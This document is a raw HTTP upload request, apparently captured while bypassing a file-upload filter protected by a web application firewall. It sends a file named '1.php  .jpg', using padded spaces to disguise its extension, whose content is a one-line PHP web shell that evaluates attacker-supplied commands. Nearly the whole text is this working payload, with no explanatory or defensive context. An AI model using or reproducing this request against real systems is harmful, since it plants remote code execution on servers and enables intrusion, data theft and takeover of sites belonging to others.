 POST /upload/upload.php HTTP/1.1
Host: 192.168.80.145
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:50.0) Gecko/20100101 Firefox/50.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://192.168.80.145/upload/upload.php
Cookie: safedog-flow-item=491F02FF1B2F94
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=---------------------------21129176581081
Content-Length: 327

-----------------------------21129176581081
Content-Disposition: form-data; name="upfile"; filename="1.php  .jpg"
Content-Type: application/octet-stream

<?php eval($_POST[cmd]);?>
-----------------------------21129176581081
Content-Disposition: form-data; name="submit"

-----------------------------21129176581081--